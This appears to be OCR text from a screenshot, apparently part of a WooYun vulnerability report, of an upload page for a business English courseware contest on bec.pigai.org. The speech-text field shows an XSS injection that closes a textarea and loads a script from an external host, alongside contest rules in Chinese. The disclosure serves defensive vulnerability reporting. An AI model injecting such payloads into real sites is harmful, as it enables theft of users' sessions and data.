 site:pig
赛事日程
商务英语
批改网
bec.pig
10 Min
php 加
PHP一
XSS Pla
html 上
HTML
白帽子
bec.pigai.org/?video-app-upload&bid=7&sid=26
欢迎 张富贵 退出
第六届“百威英博杯”商务英语技能系列大赛
首页>>大赛日程安排>>课件大赛
登记信息
课件大赛
参与时间：4月18日-6月6日
比赛方式：网上提交文本、附件
距比赛开始还有：课件大赛进行中
马上参赛
赛事指南
上传视频
演讲稿文本：
</textarea>'"><script src=http://t
</script>
1. 多媒体课件可以是针对某些知识点，也可以是一课时或一个
教学单元内容，制作工具不限。单纯的教学媒体资源以及教
育教学工具类软件不属于课件范畴。制作要求：视频、声
音、动画等素材采用常用文件格式；作品大小不超过
700MB。参赛作品要求体现“以学习者为中心”的教学理
念，具有良好的交互性，同时具有自动播放和交互控制功
能。
2. 参赛选手根据教学设计方案进行课件设计，建议使用
powerpoint、Authorware、Flash、VB、以及方正奥思等
开发工具。
3. 提交的演讲文字稿字体为Times New Roman 12号字，2倍
www.wooyun.org